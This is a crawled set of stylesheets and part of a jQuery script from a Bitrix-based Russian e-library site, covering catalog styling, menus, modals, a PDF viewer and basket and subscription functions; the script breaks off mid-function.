#006cae;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00a2df',endColorstr='#006fcb',GradientType=0)}.bx_catalog_list_home .bx_bt_button:hover{background:#21afe4;background:url([data-uri]);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#21afe4),color-stop(100%,#006fcb));background:-webkit-linear-gradient(top,#21afe4 0,#006fcb 100%);background:-moz-linear-gradient(top,#21afe4 0,#006fcb 100%);background:-ms-linear-gradient(top,#21afe4 0,#006fcb 100%);background:-o-linear-gradient(top,#21afe4 0,#006fcb 100%);background:linear-gradient(to bottom,#21afe4 0,#006fcb 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#21afe4',endColorstr='#006fcb',GradientType=0)}.bx_catalog_list_home .bx_bt_button:active{background:#21afe4;background:url([data-uri]);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#21afe4),color-stop(100%,#006fcb));background:-webkit-linear-gradient(top,#21afe4 0,#006fcb 100%);background:-moz-linear-gradient(top,#21afe4 0,#006fcb 100%);background:-ms-linear-gradient(top,#21afe4 0,#006fcb 100%);background:-o-linear-gradient(top,#21afe4 0,#006fcb 100%);background:linear-gradient(to bottom,#21afe4 0,#006fcb 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#21afe4',endColorstr='#006fcb',GradientType=0)}.bx_catalog_list_home .bx_small.bx_bt_button{display:inline-block;min-width:20px;line-height:20px}.bx_catalog_list_home .bx_small.bx_bt_button_type_2{display:inline-block;min-width:18px;line-height:18px}.bx_catalog_list_home .bx_medium.bx_bt_button{padding:0 13px;height:25px;font-weight:bold;line-height:25px}.bx_catalog_list_home .bx_medium.bx_bt_button_type_2{padding:0 13px;height:23px;font-weight:bold;line-height:23px}.bx_catalog_list_home .bx_medium.bx_bt_button,.bx_catalog_list_home .bx_medium.bx_bt_button_type_2{font-weight:bold}.bx_catalog_list_home .bx_col_input{display:inline-block;width:40px;text-align:center}.bx_catalog_list_home .bx_item_detail_size{position:relative;margin-bottom:10px;padding:0;max-width:100%;width:100%}.bx-no-touch .bx_catalog_list_home .bx_item_detail_size.full{position:relative;margin-left:-5%;padding:0 5%}.bx_catalog_list_home .bx_item_detail_size .bx_item_section_name_gray{color:#9e9e9e;vertical-align:middle;font-size:11px;line-height:11px}.bx_catalog_list_home .bx_item_detail_size .bx_size_scroller_container{position:relative}.bx_catalog_list_home .bx_item_detail_size .bx_size{position:relative;overflow:hidden;margin:0;width:100%}.bx_catalog_list_home .bx_item_detail_size ul{position:relative;display:block;margin:0;padding:0;width:100%;white-space:nowrap}.bx-touch .bx_catalog_list_home .bx_item_detail_size .bx_size{overflow-x:auto}.bx_catalog_list_home .bx_item_detail_size ul{position:relative;display:block;margin:0;padding:0;width:100%;white-space:nowrap}.bx-touch .bx_catalog_list_home .bx_item_detail_size .bx_size ul{margin-left:0!important}.bx_catalog_list_home .bx_item_detail_size ul li{position:relative;display:block;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:25px}.bx_catalog_list_home .bx_item_detail_size ul li .cnt{cursor:pointer;position:absolute;top:0;right:2px;bottom:2px;left:2px;display:block;overflow:hidden;border:1px solid #c0cfda;background:#fff;color:#3f3f3f;text-align:center;text-decoration:none;font-weight:normal;font-size:10px;line-height:22px}.bx-retina .bx_catalog_list_home .bx_item_detail_size ul li .cnt{border:0;border-style:solid;border-width:1px;-webkit-border-image:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/x2border.png) 2 stretch;-moz-border-image:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/x2border.png) 2 stretch;-o-border-image:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/x2border.png) 2 stretch;border-image:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/x2border.png) 2 fill stretch}.bx_catalog_list_home .bx_item_detail_size ul li:hover .cnt{border:1px solid #006cc0}.bx_catalog_list_home .bx_item_detail_size ul li:active .cnt,.bx_catalog_list_home .bx_item_detail_size ul li.bx_active .cnt{border:2px solid #006cc0}.bx-retina .bx_catalog_list_home .bx_item_detail_size ul li.bx_active .cnt{border:0;border-style:solid;border-width:1px;-webkit-border-image:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/x2border_active.png) 2 stretch;-moz-border-image:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/x2border_active.png) 2 stretch;-o-border-image:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/x2border_active.png) 2 stretch;border-image:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/x2border_active.png) 2 fill stretch}.bx_catalog_list_home .bx_item_detail_size .bx_size ul li.bx_missing .cnt{border:1px solid #c0cfda!important}.bx_catalog_list_home .bx_item_detail_size .bx_size ul li.bx_missing>i{cursor:not-allowed;position:absolute;display:block;top:0;right:2px;bottom:2px;left:2px;z-index:11;background:rgba(255,255,255,.79) url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/missing.png) no-repeat center}.bx-no-touch .bx_catalog_list_home .bx_item_detail_size .bx_slide_left,.bx-no-touch .bx_catalog_list_home .bx_item_detail_size .bx_slide_right{opacity:.8}.bx-no-touch .bx_catalog_list_home .bx_item_detail_size .bx_slide_left:hover,.bx-no-touch .bx_catalog_list_home .bx_item_detail_size .bx_slide_right:hover{opacity:1.0}.bx_catalog_list_home .bx_item_detail_size.full .bx_slide_left,.bx_catalog_list_home .bx_item_detail_size.full .bx_slide_right{position:absolute;top:0;bottom:4px;width:5%;max-width:11px;cursor:pointer}.bx-no-touch .bx_catalog_list_home .bx_item_detail_size .bx_slide_left{left:-5%;background:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/arr_left.png) no-repeat left center;background-size:100% auto}.bx-no-touch .bx_catalog_list_home .bx_item_detail_size .bx_slide_right{right:-5%;background:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/arr_right.png) no-repeat right center;background-size:100% auto}.bx-touch .bx_catalog_list_home .bx_item_detail_size .bx_slide_left{left:0;background:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/fade_left.png) repeat-y left center;background-size:100% auto}.bx-touch .bx_catalog_list_home .bx_item_detail_size .bx_slide_right{right:0;background:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/fade_right.png) repeat-y right center;background-size:100% auto}.bx_catalog_list_home .bx_item_detail_scu{position:relative;margin-bottom:10px;padding:0;max-width:100%;width:100%}.bx-no-touch .bx_catalog_list_home .bx_item_detail_scu.full{position:relative;margin-left:-5%;padding:0 5%}.bx_catalog_list_home .bx_item_detail_scu .bx_item_section_name_gray{color:#9e9e9e;vertical-align:middle;font-size:11px;line-height:11px}.bx_catalog_list_home .bx_item_detail_scu .bx_scu_scroller_container{position:relative}.bx_catalog_list_home .bx_item_detail_scu .bx_scu{position:relative;overflow:hidden;margin:0;width:100%}.bx-touch .bx_catalog_list_home .bx_item_detail_scu .bx_scu{overflow-x:auto}.bx_catalog_list_home .bx_item_detail_scu .bx_scu ul{position:relative;display:block;margin:0;padding:0;width:100%;white-space:nowrap}.bx-touch .bx_catalog_list_home .bx_item_detail_scu .bx_scu ul{margin-left:0!important}.bx_catalog_list_home .bx_item_detail_scu .bx_scu ul li{position:relative;display:block;float:left;height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bx_catalog_list_home .bx_item_detail_scu .bx_scu ul li .cnt{cursor:pointer;position:absolute;top:0;right:2px;bottom:4px;left:2px;display:block;overflow:hidden;border:1px solid #c0cfda;background:#fff;z-index:10}.bx-retina .bx_catalog_list_home .bx_item_detail_scu .bx_scu ul li .cnt{border:0;border-style:solid;border-width:1px;-webkit-border-image:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/x2border.png) 2 stretch;-moz-border-image:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/x2border.png) 2 stretch;-o-border-image:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/x2border.png) 2 stretch;border-image:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/x2border.png) 2 fill stretch}.bx_catalog_list_home .bx_item_detail_scu .bx_scu ul li:hover .cnt{border:1px solid #006cc0}.bx_catalog_list_home .bx_item_detail_scu .bx_scu ul li:active .cnt,.bx_catalog_list_home .bx_item_detail_scu .bx_scu ul li.bx_active .cnt{padding:3px;border:2px solid #006cc0}.bx_catalog_list_home .bx_item_detail_scu .bx_scu ul li.bx_missing .cnt{border:1px solid #c0cfda!important}.bx_catalog_list_home .bx_item_detail_scu .bx_scu ul li.bx_missing>i{cursor:not-allowed;position:absolute;display:block;top:0;right:2px;bottom:4px;left:2px;z-index:11;background:rgba(255,255,255,.79) url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/missing.png) no-repeat center}.bx-retina .bx_catalog_list_home .bx_item_detail_scu .bx_scu ul li.bx_active .cnt{border:0;border-style:solid;border-width:1px;-webkit-border-image:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/x2border_active.png) 2 stretch;-moz-border-image:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/x2border_active.png) 2 stretch;-o-border-image:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/x2border_active.png) 2 stretch;border-image:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/x2border_active.png) 2 fill stretch}.bx_catalog_list_home .bx_item_detail_scu .bx_scu ul li .cnt .cnt_item{position:absolute;top:6%;right:6%;bottom:6%;left:6%;background-size:contain;background-repeat:no-repeat}.bx_catalog_list_home .bx_item_detail_scu .bx_scu ul li .cnt .cnt_item img{width:auto;height:25px}.bx-no-touch .bx_catalog_list_home .bx_item_detail_scu .bx_slide_left,.bx-no-touch .bx_catalog_list_home .bx_item_detail_scu .bx_slide_right{opacity:.8}.bx-no-touch .bx_catalog_list_home .bx_item_detail_scu .bx_slide_left:hover,.bx-no-touch .bx_catalog_list_home .bx_item_detail_scu .bx_slide_right:hover{opacity:1.0}.bx_catalog_list_home .bx_item_detail_scu.full .bx_slide_left,.bx_catalog_list_home .bx_item_detail_scu.full .bx_slide_right{position:absolute;top:0;bottom:4px;width:5%;max-width:11px;cursor:pointer}.bx-no-touch .bx_catalog_list_home .bx_item_detail_scu .bx_slide_left{left:-5%;background:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/arr_left.png) no-repeat left center;background-size:100% auto}.bx-no-touch .bx_catalog_list_home .bx_item_detail_scu .bx_slide_right{right:-5%;background:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/arr_right.png) no-repeat right center;background-size:100% auto}.bx-touch .bx_catalog_list_home .bx_item_detail_scu .bx_slide_left{left:0;background:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/fade_left.png) repeat-y left center;background-size:100% auto}.bx-touch .bx_catalog_list_home .bx_item_detail_scu .bx_slide_right{right:0;background:url(/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/images/fade_right.png) repeat-y right center;background-size:100% auto}
/* End */


/* Start:/bitrix/templates/EBS NEW/components/bitrix/catalog.element/articles/style.css?1512519236814*/
.single-article__announcement-example-all-description-new {
	box-sizing: inherit;
	margin: 0;
	padding: 0;
	border: 0;
	font: inherit;
	vertical-align: baseline;
    font-family: 'OpenSans-Light';
    font-size: 15px;
    line-height: 30px;
    color: #000;
    margin-bottom: 50px;
}
.category-maincontent__order-btnwrap {
	width: 320px;
}
.category-maincontent__order-btnwrap a {text-align: center;  padding: 7px;}
.page-announcement-infos-author-list sup{line-height:5px;}
.page-announcement-prev {
	font-size: 15px;
}

#updateDOI {
	width: 180px;
	text-align: center;
	color: #fff;
	padding: 7px;
	background-color: #4b6489;
}
#updateDOI.opacity{
	opacity: 0.3;
}

#doi-message-form .modal-heads-title-sub {margin: 10px 0 0px 0;}
#div_doi_loading {width: 200px;}
#doi_loading { margin: 0 auto; display: block;}
/* End */
/* /bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/style.min.css?150183015724522 */
/* /bitrix/templates/EBS NEW/components/bitrix/catalog.element/articles/style.css?1512519236814 */


--- FILE ---
content_type: text/css
request_url: https://www.libnauka.ru/bitrix/cache/css/s1/EBS%20NEW/template_debde60d80baea0eba39fbb0d75cee9c/template_debde60d80baea0eba39fbb0d75cee9c_v1.css?16983226374816
body_size: 1016
content:


/* Start:/bitrix/templates/EBS NEW/components/bitrix/system.auth.form/header-system-auth-form/style.min.css?1500366378424*/
div.bx-system-auth-form span.bx-auth-secure{background-color:#fffae3;border:1px solid #dedbc8;padding:2px;display:inline-block;vertical-align:bottom;margin-top:-1px}div.bx-system-auth-form div.bx-auth-secure-icon{background-image:url(/bitrix/templates/EBS NEW/components/bitrix/system.auth.form/header-system-auth-form/images/sec.png);background-repeat:no-repeat;background-position:center;width:19px;height:18px}div.bx-system-auth-form div.bx-auth-secure-unlock{background-image:url(/bitrix/templates/EBS NEW/components/bitrix/system.auth.form/header-system-auth-form/images/sec-unlocked.png)}
/* End */


/* Start:/bitrix/templates/EBS NEW/components/bitrix/menu/top/style.min.css?1502310960490*/
ul.left-menu{list-style:none;margin:0;padding:0;margin-bottom:8px;position:relative}ul.left-menu li{padding:10px 16px;background:#f5f5f5 url(/bitrix/templates/EBS NEW/components/bitrix/menu/top/images/left_menu_bg.gif) top repeat-x}ul.left-menu li a{font-size:100%;color:#bc262c;font-weight:bold;text-decoration:none}ul.left-menu li a:visited{color:#bc262c}ul.left-menu li a:hover{color:#bc262c}ul.left-menu li a.selected:link,ul.left-menu li a.selected:visited,ul.left-menu li a.selected:active,ul.left-menu li a.selected:hover{color:#fc8d3d}
/* End */


/* Start:/bitrix/templates/EBS NEW/components/bitrix/breadcrumb/br/style.css?1500372310207*/
ul.breadcrumb-navigation
{
	padding:0; margin:0;
	padding-top:4px;
	list-style:none;
}

ul.breadcrumb-navigation li
{
	display:inline;
}

ul.breadcrumb-navigation a
{
	
}

ul.breadcrumb-navigation span
{
	
}
/* End */


/* Start:/bitrix/templates/EBS NEW/components/bitrix/menu/bottom/style.min.css?1502310960490*/
ul.left-menu{list-style:none;margin:0;padding:0;margin-bottom:8px;position:relative}ul.left-menu li{padding:10px 16px;background:#f5f5f5 url(/bitrix/templates/EBS NEW/components/bitrix/menu/bottom/images/left_menu_bg.gif) top repeat-x}ul.left-menu li a{font-size:100%;color:#bc262c;font-weight:bold;text-decoration:none}ul.left-menu li a:visited{color:#bc262c}ul.left-menu li a:hover{color:#bc262c}ul.left-menu li a.selected:link,ul.left-menu li a.selected:visited,ul.left-menu li a.selected:active,ul.left-menu li a.selected:hover{color:#fc8d3d}
/* End */


/* Start:/bitrix/templates/.default/components/bitrix/menu/family/style.css?1599743861579*/
/* Left menu*/
ul.left-menu
{
	list-style:none;
	margin:0; padding:0;
	margin-bottom:5px;
	position: relative; /*IE bug*/
}

ul.left-menu li
{
	padding: 5px 7px;
	background:#F5F5F5 url(/bitrix/templates/.default/components/bitrix/menu/family/images/left_menu_bg.gif) top repeat-x;
}

ul.left-menu li a
{
	font-size:100%;
	color:#BC262C;
	font-weight:bold;
	text-decoration:none;
}

ul.left-menu li a:visited
{
	color:#BC262C;
}

ul.left-menu li a:hover
{
	color:#BC262C;
}


ul.left-menu li a.selected:link,
ul.left-menu li a.selected:visited,
ul.left-menu li a.selected:active,
ul.left-menu li a.selected:hover
{
	color:#FC8D3D;
}




/* End */


/* Start:/bitrix/templates/EBS NEW/components/ebs/system.auth.form/NeedRegistration/style.min.css?1523010457424*/
div.bx-system-auth-form span.bx-auth-secure{background-color:#fffae3;border:1px solid #dedbc8;padding:2px;display:inline-block;vertical-align:bottom;margin-top:-1px}div.bx-system-auth-form div.bx-auth-secure-icon{background-image:url(/bitrix/templates/EBS NEW/components/ebs/system.auth.form/NeedRegistration/images/sec.png);background-repeat:no-repeat;background-position:center;width:19px;height:18px}div.bx-system-auth-form div.bx-auth-secure-unlock{background-image:url(/bitrix/templates/EBS NEW/components/ebs/system.auth.form/NeedRegistration/images/sec-unlocked.png)}
/* End */


/* Start:/bitrix/templates/EBS NEW/styles.css?165366361573*/
.page-announcement-tags-list > li:last-of-type:after {
    content: '';
}
/* End */


/* Start:/bitrix/templates/EBS NEW/template_styles.css?169832263497*/
.main-sect_desc {font-size: 2rem !important;}
.o-pict-crop {background-size: contain; !important}
/* End */
/* /bitrix/templates/EBS NEW/components/bitrix/system.auth.form/header-system-auth-form/style.min.css?1500366378424 */
/* /bitrix/templates/EBS NEW/components/bitrix/menu/top/style.min.css?1502310960490 */
/* /bitrix/templates/EBS NEW/components/bitrix/breadcrumb/br/style.css?1500372310207 */
/* /bitrix/templates/EBS NEW/components/bitrix/menu/bottom/style.min.css?1502310960490 */
/* /bitrix/templates/.default/components/bitrix/menu/family/style.css?1599743861579 */
/* /bitrix/templates/EBS NEW/components/ebs/system.auth.form/NeedRegistration/style.min.css?1523010457424 */
/* /bitrix/templates/EBS NEW/styles.css?165366361573 */
/* /bitrix/templates/EBS NEW/template_styles.css?169832263497 */


--- FILE ---
content_type: application/javascript
request_url: https://www.libnauka.ru/bitrix/templates/EBS%20NEW/_js/main.js
body_size: 6898
content:
function NeedRegistration(ID,TYPE){
	var $document = $(document);
	var $body = $('#body');
	var $wraps = $('#wraps');
				
				
	var $for = "#blockNeedRegistration";
	var $forEl = $($for);
	if ($forEl.length){
		var $widthWrap = $wraps.width();
		$body.css({'max-width' : $widthWrap}).addClass('open--box');
		$forEl.appendTo('body').modal({
			'fadeDuration' : 100,
			'closeClass' : 'ic-btn-close',
			'closeText' : ''
		});
		$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
			$body.css({'max-width' : 'none'}).removeClass('open--box');
		});
		$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {});
			
		$("#blockNeedRegistration input[name=TYPE_FORM]").val(TYPE).attr("value",TYPE);
		$("#blockNeedRegistration input[name=TYPE_ID]").val(ID).attr("value",ID);
		$("#blockNeedRegistration form").attr("action",$("#blockNeedRegistration input[name=TYPE_AUTH_URL]").val()+"TYPE="+TYPE+"&TYPE_ID="+ID);		
	}
}
function PDFViewer(ID,TYPE){
	jQuery.post
	(			
		'/bitrix/templates/EBS NEW/_js/function-PDFViewerBlock.php',
		{'ID':ID,'TYPE':TYPE},
		function(data) {				
			if (data.status == 'ok'){
		
				$("#PDFViewers iframe").attr("src",data.src);
				
				var $document = $(document);
				var $body = $('#body');
				var $wraps = $('#wraps');
				
				var $for = "#PDFViewers";
				var $forEl = $($for);
				if ($forEl.length){
					var $widthWrap = $wraps.width();
					$body.css({'max-width' : $widthWrap}).addClass('open--box');
					$forEl.appendTo('body').modal({
						'fadeDuration' : 100,
						'closeClass' : 'ic-btn-close',
						'closeText' : ''
					});
					$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
						$body.css({'max-width' : 'none'}).removeClass('open--box');
					});
					$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {});
					
					$("#PDFViewers p.link a").click(function(event) {
						$("#PDFViewers .ic-btn-close").click();
					});
				}				
			}
			else if (data.status == 'error'){}
		},
		'json'
	);
	//console.log(ID);
}
function isValidEmailAddress(emailAddress) {
        var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
        return pattern.test(emailAddress);
}
function trim( str, charlist ) {
	charlist = !charlist ? ' \s\xA0' : charlist.replace(/([\[\]\(\)\.\?\/\*\{\}\+\$\^\:])/g, '\$1');
	var re = new RegExp('^[' + charlist + ']+|[' + charlist + ']+$', 'g');
	return str.replace(re, '');
}
function FromListFavoriteAuth(){
	$("a.btn-header-profile").click();
	$(".header-nav-list li.button-dropdown .nav-dropdown-content").each(function(){
		$(this).hide();
	});
}
function GetCookie(){
	var CookieTypeUser=$.cookie('TypeUser');
	return CookieTypeUser;			
}
function BasketUpdate(){
	var $document = $(document);
	var $body = $('#body');
	var $wraps = $('#wraps');
	var NUM_PRODUCTS=$("input[name=NUM_PRODUCTS]").val();
	$.ajax({
        type: "GET",
        url: "/bitrix/templates/EBS NEW/_js/function-BasketUpdate.php",
        dataType: "html",
        success: function(out){	
			//console.log(out);	
			$(".header-heads #bid").html(out);
				if(document.location.pathname!="/personal/basket/"){
					var $for = "#addcart-message-form";
					var $forEl = $($for);
					if ($forEl.length){
						var $widthWrap = $wraps.width();
						$body.css({'max-width' : $widthWrap}).addClass('open--box');
						$forEl.appendTo('body').modal({
							'fadeDuration' : 100,
							'closeClass' : 'ic-btn-close',
							'closeText' : ''
						});
						$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
							$body.css({'max-width' : 'none'}).removeClass('open--box');
						});
						$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {});
					}	
				}	
			
			/*if(window.pageYOffset>50 && NUM_PRODUCTS>0){	
				$("#bx_basketFKauiIt").append('<div id=BasketUpdateBlock><img src="/bitrix/templates/EBS NEW/icon_loading_gray.gif">Позиция добавлена</div>');
				$("#BasketUpdateBlock").animate({
					opacity: 0,
				}, 2000 );
				setTimeout(function(){	
					$(".site-header__nav-block #bid").html(out);
					$("body,html").animate({"scrollTop":(window.pageYOffset+1)},0);
					$("body,html").animate({"scrollTop":(window.pageYOffset-1)},0);					
				}, 500);
				setTimeout(function(){	
					$("#BasketUpdateBlock").remove();					
				}, 2001);		
		
			}
			else if (window.pageYOffset>50 && NUM_PRODUCTS==0){
				$('#bx_basketFKauiIm').css({
					'position': 'absolute',
					'display': 'block'
				});		
				$(".site-header__nav-block #bid").html(out);
				$("body,html").animate({"scrollTop":(window.pageYOffset+1)},0);
				$("body,html").animate({"scrollTop":(window.pageYOffset-1)},0);	
				$("#bx_basketFKauiIt").append('<div id=BasketUpdateBlock><img src="/bitrix/templates/EBS NEW/icon_loading_gray.gif">Позиция добавлена</div>');
				$("#BasketUpdateBlock").animate({
					opacity: 0,
				}, 2000 );
				setTimeout(function(){	
					$("#BasketUpdateBlock").remove();					
				}, 2001);	
		
			}
			else{	
				$('#bx_basketFKauiIm').css({
					'position': 'absolute',
					'display': 'block'
				});		
				$("#bx_basketFKauiIt").append('<div id=BasketUpdateBlock><img src="/bitrix/templates/EBS NEW/icon_loading_gray.gif">Позиция добавлена</div>');
				$("#BasketUpdateBlock").animate({
					opacity: 0,
				}, 2000 );	
				setTimeout(function(){	
					$(".site-header__nav-block #bid").html(out);				
					$('#bx_basketFKauiIm').css({
						'position': 'absolute',
						'display': 'block'
					});					
				}, 500);	
				setTimeout(function(){	
					$("#BasketUpdateBlock").remove();					
				}, 2001);					
			}*/
		}		
	});
}	
function addBook(ID){
	var $document = $(document);
	var $body = $('#body');
	var $wraps = $('#wraps');
		var CookieTypeUser=GetCookie();
		var isAuth=$("input#isAuth").val();
		if(isAuth>0 || CookieTypeUser=='user'){ // пользователь авторизирован(или это физ.лицо по кукам) 
			jQuery.post
			(			
				'/bitrix/templates/EBS NEW/function-addBook.php',
				{
					'ID':ID,			
				},
				function(data)
				{				
					if (data.status == 'ok'){
						BasketUpdate();			
					}
					else if (data.status == 'error'){}
				},
				'json'
			);
		}
		else if(!CookieTypeUser || CookieTypeUser==""){ //если в куках нет данных о типе пользователя
			//показываем плашку с выбором	
			var $for = "#mainContactPopupBasket-message-form";
			var $forEl = $($for);
			if ($forEl.length){
				var $widthWrap = $wraps.width();
				$body.css({'max-width' : $widthWrap}).addClass('open--box');
				$forEl.appendTo('body').modal({
					'fadeDuration' : 100,
					'closeClass' : 'ic-btn-close',
					'closeText' : ''
				});
				$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
					$body.css({'max-width' : 'none'}).removeClass('open--box');
				});
				$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {});
			}
			$("#fizpodpiska").on('click', function(event) { //присваиваем ему тип физ.лица
				var type=$("#mainContactPopupBasket-message-form input:checked").val();
				if(type=="fiz"){			
					var CookieTypeUser=GetCookie();
					if(!CookieTypeUser || CookieTypeUser=="") 
						$.cookie('TypeUser', 'user', {
							expires: 30,
							path: '/',
						});
					var CookieTypeUser=GetCookie();
					if($.cookie('TypeUser')=='user'){	// пользователь c типом "физ. лицо"
						$('#mainContactPopupBasket-message-form').removeClass('active');
						jQuery.post
							(			
								'/bitrix/templates/EBS NEW/function-addBook.php',
								{'id':ID},
								function(data)
								{		
									if (data.status == 'ok'){				
										BasketUpdate();						
									}
									else if (data.status == 'error'){ 
										alert ("Ошибка");
									}
								},
								'json'
							);		
					}
				}
				else if(type=="ur")	location.href="/registration/?tab=2";
			});					
		}	
};	
function journalAdd(ID,year){	
	var $document = $(document);
	var $body = $('#body');
	var $wraps = $('#wraps');
	
		var CookieTypeUser=GetCookie();
		var isAuth=$("input#isAuth").val();
		if(isAuth>0 || CookieTypeUser=='user'){ // пользователь авторизирован(или это физ.лицо по кукам) 
			jQuery.post
			(			
				'/bitrix/templates/EBS NEW/_js/function-journalAdd.php',
				{
					'ID':ID,	
					'year':year	
				},
				function(data)
				{				
					if (data.status == 'ok'){			
						BasketUpdate();				
					}
					else if (data.status == 'error'){}
				},
				'json'
			);
		}
		else if(!CookieTypeUser || CookieTypeUser==""){ //если в куках нет данных о типе пользователя
			$('#mainContactPopupBasket').addClass('active'); //показываем плашку с выбором
			var $for = "#mainContactPopupBasket-message-form";
			var $forEl = $($for);
			if ($forEl.length){
				var $widthWrap = $wraps.width();
				$body.css({'max-width' : $widthWrap}).addClass('open--box');
				$forEl.appendTo('body').modal({
					'fadeDuration' : 100,
					'closeClass' : 'ic-btn-close',
					'closeText' : ''
				});
				$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
					$body.css({'max-width' : 'none'}).removeClass('open--box');
				});
				$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {});
			}			
			
			$("#fizpodpiska").on('click', function(event) { //присваиваем ему тип физ.лица
				var type=$("#mainContactPopupBasket-message-form input:checked").val();
				if(type=="fiz"){			
					var CookieTypeUser=GetCookie();
					if(!CookieTypeUser || CookieTypeUser=="") 
						$.cookie('TypeUser', 'user', {
							expires: 30,
							path: '/',
						});
					var CookieTypeUser=GetCookie();
					if($.cookie('TypeUser')=='user'){	// пользователь c типом "физ. лицо"
						$('#mainContactPopupBasket-message-form').removeClass('active');
						jQuery.post
						(			
							'/bitrix/templates/EBS NEW/_js/function-journalAdd.php',
							{
								'ID':ID,	
								'year':year	
							},
							function(data)
							{				
								if (data.status == 'ok'){			
									BasketUpdate();				
								}
								else if (data.status == 'error'){}
							},
							'json'
						);	
					}
				}
				else if(type=="ur")	location.href="/registration/#tab-register-org";
			});										
		}};	
function issueAdd(ID){
	var $document = $(document);
	var $body = $('#body');
	var $wraps = $('#wraps');
	
	if(ID==0){ //для страницы журнала
		var arr=[]; i=0;
		$('.category-maincontent__order-itemslist input.category-maincontent__order-itemslist-checkbox').each(function(event) {
			if($(this).is(':checked')){
				var ID=$(this).attr("id");
				arr[i]=ID;
				i+=1;				
			}
		});
		var CookieTypeUser=GetCookie();
		var isAuth=$("input#isAuth").val();
		//console.log(arr);
		//console.log(CookieTypeUser);
		//console.log(isAuth);		
		
		if( (isAuth>0 || CookieTypeUser=='user') && arr.length>0){ // пользователь авторизирован(или это физ.лицо по кукам) и есть массив данных на добавление
			jQuery.post
			(			
				'/bitrix/templates/EBS NEW/function-issueAdd.php',
				{
					'arrayID':arr,			
				},
				function(data)
				{				
					if (data.status == 'ok'){		
						$("span.category-amount").html("0");
						$("span.category-result-amount").html("0");	
						$('.category-maincontent__order-itemslist input.category-maincontent__order-itemslist-checkbox').each(function(event) {							
							$(this).attr("checked",false);									
						});	
						BasketUpdate();						
					}
					else if (data.status == 'error'){}
				},
				'json'
			);
		}
		else if(arr.length>0){ //есть массив данных на добавление
			var CookieTypeUser=GetCookie();
			if(!CookieTypeUser || CookieTypeUser==""){ //если в куках нет данных о типе пользователя, присваиваем ему тип физ.лица + показываем плашку с выбором
				$('#mainContactPopupBasket').addClass('active');			
				var $for = "#mainContactPopupBasket-message-form";
				var $forEl = $($for);
				if ($forEl.length){
					var $widthWrap = $wraps.width();
					$body.css({'max-width' : $widthWrap}).addClass('open--box');
					$forEl.appendTo('body').modal({
						'fadeDuration' : 100,
						'closeClass' : 'ic-btn-close',
						'closeText' : ''
					});
					$forEl.on($.modal.AFTER_CLOSE, function(event, modal) {
						$body.css({'max-width' : 'none'}).removeClass('open--box');
					});
					$forEl.on($.modal.BEFORE_OPEN, function(event, modal) {});
				}			
